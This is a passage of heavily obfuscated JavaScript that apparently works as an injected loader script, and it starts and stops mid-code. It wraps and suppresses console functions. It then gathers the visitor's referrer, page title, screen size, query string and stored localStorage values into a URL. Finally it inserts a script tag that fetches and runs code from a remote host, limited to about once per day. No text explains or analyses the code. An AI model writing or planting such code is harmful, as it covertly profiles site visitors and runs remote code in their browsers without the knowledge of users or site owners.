_0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return 